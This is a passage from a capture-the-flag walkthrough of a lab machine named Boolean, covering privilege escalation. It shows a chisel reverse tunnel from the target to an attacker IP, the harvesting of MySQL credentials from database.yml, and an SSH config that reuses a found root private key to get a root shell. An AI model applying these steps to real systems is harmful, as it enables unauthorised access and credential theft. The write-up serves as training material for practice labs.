
Now use the private key to get access to the target.
Privilege Escalation

I see directory called boolean and an open port on 3000.
I will forward that port to my kali using chisel.
https://github.com/jpillora/chisel
1
2
./chisel server --reverse --port 80
chisel client 192.168.45.176:51234 R:3000:127.0.0.1:3000
It is the same application that we encountered before:

I found mysql credentials under boolean/config in database.yml file:
1
mysql -u boolean -p
1
2
3

use boolean_development
show tables;
select * from users;
I found just our user.

Checking running processes I see the app is run in the context of remi user:

Checking current working directory closely I see .bash_aliases file:

I tried it, but got the following error:
Searching for it I found the following fix
https://serverfault.com/questions/36291/how-to-recover-from-too-many-authentication-failures-for-user-root

I have added this configuration file under .ssh directory:
1
2
3
4
5
Host 127.0.0.1
HostName boolean
User root
IdentityFile /home/remi/.ssh/keys/root
IdentitiesOnly=yes

After that using alias I was able to get a shell as root.
Beyond Root

I was curious why I wasn’t able to login to the target using the private key from my kali machine, because I already owned it back in that time. I checked /etc/ssh/sshd_config and saw:
That means if authenticating user is root and source is not local address then PubkeyAuthentication is set to no. That explains everything.